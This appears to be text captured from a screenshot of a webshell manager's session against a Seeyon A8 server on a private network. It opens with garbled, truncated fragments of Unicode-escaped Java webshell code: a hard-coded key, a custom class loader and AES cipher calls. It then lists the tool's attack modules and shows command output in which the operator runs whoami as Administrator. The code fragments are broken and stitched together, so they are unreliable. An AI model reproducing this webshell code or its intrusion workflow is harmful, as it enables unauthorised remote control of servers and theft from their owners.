 5\u0021\u0020\u0053\u0074\u0072\u0069\u006e\u0067\u0020\u0078\u0063\u0020\u003d\u0020\u0022\u
0033\u0032\u0032\u0035\u0030\u0031\u0037\u0030\u0061\u0030\u0064\u0063\u0061\u0039\u0032\u006
4\u0022\u003b\u0063\u006c\u0061\u0073\u0073\u0
0064\u0073\u0020\u0043\u006c\u0061\u0073\u0073
b\u0070\u0075\u0062\u006c\u0069\u0063\u0020\u0
006f\u0061\u0064\u0065\u0072\u0020\u007a\u0029
8\u007a\u0029\u003b\u0020\u007d\u0070\u0075\u0
0073\u0073\u0020\u0051\u0028\u0062\u0079\u0074
0\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0
0065\u0066\u0069\u006e\u0065\u0043\u006c\u0061
0\u002c\u0020\u0063\u0062\u002e\u006c\u0065\u0
0070\u0075\u0062\u006c\u0069\u0063\u0020\u0062
8\u0062\u0079\u0074\u0065\u005b\u005d\u0020\u0
0061\u006e\u0020\u006d\u0029\u0020\u007b\u0074
1\u0078\u002e\u0063\u0072\u0079\u0070\u0074\u0
0020\u0063\u0020\u003d\u0020\u006a\u0061\u0076
4\u006f\u002e\u0043\u0069\u0070\u0068\u0065\u0
0074\u0061\u006e\u0063\u0065\u0028\u0022\u0041
1\u0073\u0073\u003c\u003f\u003e\u0020\u0061\u0
0043\u006c\u0061\u0073\u0073\u002e\u0066\u006f
Search...
one
Url:http://192.168.159.18:81/test.jsp Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
PetitPotam MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy
基础信息 命令执行 文件管理 数据库管理 笔记
命令模板 cmd /c "{command}" 2>&1
currentDir:C:/Seeyon/A8/ApacheJetspeed/bin/
fileRoot:[C:\, D:\]
currentUser:Administrator
osInfo:os.name: Windows Server 2008 R2 os.version: 6.1 os.arch: amd64
C:/Seeyon/A8/ApacheJetspeed/bin/ >whoami
win-d1keuaaofrn\administrator
C:/Seeyon/A8/ApacheJetspeed/bin/ >